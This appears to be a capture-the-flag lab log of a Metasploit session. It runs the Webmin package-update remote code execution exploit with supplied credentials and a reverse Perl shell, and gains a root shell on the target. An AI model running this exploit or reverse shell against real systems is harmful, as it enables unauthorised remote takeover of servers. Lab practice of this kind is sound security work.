 [msf](Jobs:0 Agents:0) >> use exploit/linux/http/webmin_packageup_rce
[*] Using configured payload cmd/unix/reverse_perl
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set password computer2008
password => computer2008
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set username Matt
username => Matt
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set rhosts 10.10.10.160
rhosts => 10.10.10.160
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_packageup_rce) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[+] Session cookie: eb8792051d64909ec34b4619f570a07d
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.17.90:4444 -> 10.10.10.160:41144) at 2023-02-04 18:40:18 +0100
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)